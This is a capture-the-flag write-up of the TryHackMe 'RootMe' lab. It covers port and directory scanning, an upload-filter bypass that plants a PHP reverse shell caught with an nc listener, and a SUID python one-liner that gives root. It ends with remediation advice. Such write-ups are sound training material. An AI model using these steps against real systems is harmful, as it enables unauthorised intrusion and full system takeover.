RootMe
Platform : TryHackMe
Type : boot2root
Difficulty : ⭐⭐☆☆☆
Table of contents
Reconnaissance
Nmap scan
Like always, let’s use nmap to find open ports on the target :
┌──(attacker㉿AttackBox)-[~/Documents/TryHackMe/CTF/RootMe]
└─$ nmap 10.10.237.46 -A -p- -oN nmapResults.txt
Starting Nmap 7.92 ( https://nmap.org ) at 2022-10-01 12:21 CEST
Nmap scan report for 10.10.237.46
Host is up (0.032s latency).
Not shown: 65533 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 4a:b9:16:08:84:c2:54:48:ba:5c:fd:3f:22:5f:22:14 (RSA)
| 256 a9:a6:86:e8:ec:96:c3:f0:03:cd:16:d5:49:73:d0:82 (ECDSA)
|_ 256 22:f6:b5:a6:54:d9:78:7c:26:03:5a:95:f3:f9:df:cd (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-title: HackIT - Home
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
|_http-server-header: Apache/2.4.29 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 21.54 secondsQuestion : Scan the machine, how many ports are open ?
Answer : 2
Question : What version of Apache is running ?
Answer : 2.4.29
Question : What service is running on port 22 ?
Answer : SSH
Web reconnaissance
Using Gobuster to perform directory fuzzing, we can find interesting directories on the web application :
┌──(attacker㉿AttackBox)-[~/Documents/TryHackMe/CTF/RootMe]
└─$ gobuster dir -u http://10.10.237.46/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.237.46/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Timeout: 10s
===============================================================
2022/10/01 12:22:13 Starting gobuster in directory enumeration mode
===============================================================
/uploads (Status: 301) [Size: 314] [--> http://10.10.237.46/uploads/]
/css (Status: 301) [Size: 310] [--> http://10.10.237.46/css/]
/js (Status: 301) [Size: 309] [--> http://10.10.237.46/js/]
/panel (Status: 301) [Size: 312] [--> http://10.10.237.46/panel/]
Progress: 6822 / 220561 (3.09%)There is a directory named /uploads, indicating the potential presence of an upload functionality. If so, we may be able to upload a malicious file such as a web shell / reverse shell depending on the security measures in place. By going to the /panel directory, we find a form to upload files to the server :

Question : What is the hidden directory ?
Answer : /panel/
Initial access
Bypassing upload filter
When trying to upload the php-reverse-shell.php file by Pentestmonkey using the upload form, we get an error :

It says that php files are not accepted. Trying different file extensions reveal that .phtml files are accepted by the web application. The web application seems to only check the uploaded file against a file extension blacklist, which is an insecure method :

The PHP reverse shell was successfully uploaded to the web server. Depending on the configuration, the server may execute the script when we access it.
Getting a shell
By accessubg the /uploads directory we found earlier, we can find the malicious PHP reverse shell we uploaded earlier :

Before triggering the execution, we need to start a listener on our attacking host :
┌──(attacker㉿AttackBox)-[~]
└─$ nc -lnvp 4242
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::4242
Ncat: Listening on 0.0.0.0:4242Then, we trigger the execution of the PHP script by navigating to it using curl or a web browser, in my case it is http://10.10.237.46/uploads/php-reverse-shell.phtml. And if we take a look at our listener, we received a connection and have now a reverse shell on the target system :
Ncat: Connection from 10.10.237.46.
Ncat: Connection from 10.10.237.46:36942.
Linux rootme 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:39 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
10:39:14 up 21 min, 0 users, load average: 0.00, 0.01, 0.09
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ We have now access to the target system as www-data.
Post-exploitation
Local reconnaissance
By listing sub-directories in /home, we can see the presence of a directory called rootme, indicating the presence of a local user account named rootme :
$ whoami
www-data
$ ls /home
rootme
testThe user flag can be found in /var/www :
$ cd /var/www
$ ls
html
user.txt
$ cat user.txt
THM{<REDACTED>}
$Question : Find a form to upload and get a reverse shell, and find the flag.
Answer : THM{<REDACTED>}
Before looking for a way to escalate our privileges, let’s stabilise our shell. First, let’s use python3 -c 'import pty; pty.spawn("/bin/bash")' to open a PTY (pseudo-terminal). Then we can use export TERM=xterm to be able to use clear. And to fully stabilise our shell, we can use CTRL + Z to background our shell. Then we use stty -echo raw;fg, and we have a fully stabilised shell !
Now, for the privilege escalation, we can use LinPEAS or just search manually. By looking for SUID binaries using find / -perm -4000 2>/dev/null, we find those binaries :
www-data@rootme:/var/www$ find / -perm -4000 2>/dev/null
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/snapd/snap-confine
/usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/bin/traceroute6.iputils
/usr/bin/newuidmap
/usr/bin/newgidmap
/usr/bin/chsh
/usr/bin/python
<SNIP>In the list, there is one binary that can be used for privilege escalation when it has the SUID bit set, it is /usr/bin/python. If we search for python on GTFOBins, we can see that it is possible to spawn a root shell when the SUID bit is set on python :

Privilege escalation
Executing the payload should open a /bin/bash as root :
www-data@rootme:/var/www$ python -c 'import os; os.execl("/bin/sh", "sh", "-p")'
# whoami
rootWe are root ! Now let’s get the root flag, it is located in /root :
# cd /root
# ls
root.txt
# cat root.txt
THM{<REDACTED>}Question : Search for files with SUID premission, which file is weird ?
Answer : /usr/bin/python
Question : root.txt
Answer : THM{<REDACTED>}
Vulnerabilities summary
Arbitrary file upload
| Field | Value |
|---|---|
| Affected component | Web application |
| CVSS 3.0 score | 9.8 (Critical) |
| CVSS 3.0 vector | AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H |
| Impact | The upload functionnality on the web application does not filter uploaded files properly, allowing an attacker to upload malicious files such as PHP scripts, leading to a RCE (Remote Code Execution). An attacker can leverage this vulnerability to obtain remote access to the system as www-data.This has a high impact on the confidentiality, integrity and availability. |
| Remediation | The web application is using an extension blacklist, which is insecure. Instead, it is recommended to use an extension whitelist allowing only specific extensions. The file magic bytes of the uploaded files can also be checked. The server was also misconfigured since it allowed the execution of PHP scripts present in /uploads. The configuration should be reviewed to disable PHP execution from files in /uploads. |
File permission misconfiguration
| Field | Value |
|---|---|
| Affected component | python binary |
| CVSS 3.0 score | 8.4 (High) |
| CVSS 3.0 vector | AV:L/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H |
| Impact | The python binary has misconfigured permissions. The SUID was found to be enabled, allowing a malicious user with access to any local user account to execute python scripts as root. This can be leveraged to open a root shell and obtain root access to the server.This has a high impact on the confidentiality, integrity and availability. |
| Remediation | Disable the SUID bit on /usr/bin/python using chmod -s /usr/bin/python3. Be very careful when enabling the SUID bit on any binary, since it could be used for privilege escalation. Review all non-default SUID binaries and disable it when unnecessary.When performing actions as root is needed, prefer using a wrapper or sudo permissions to control exactly what command is executed as root and limit the execution to only what is needed. |
Tools used
| Tool | Usage |
|---|---|
| Nmap | Scan for open ports and service versions |
| Gobuster | Perform directory fuzzing |
| php-reverse-shell.php | PHP reverse shell |
Sources
- File upload bypass cheat-sheet : https://0xn3va.gitbook.io/cheat-sheets/web-application/file-upload-vulnerabilities#extension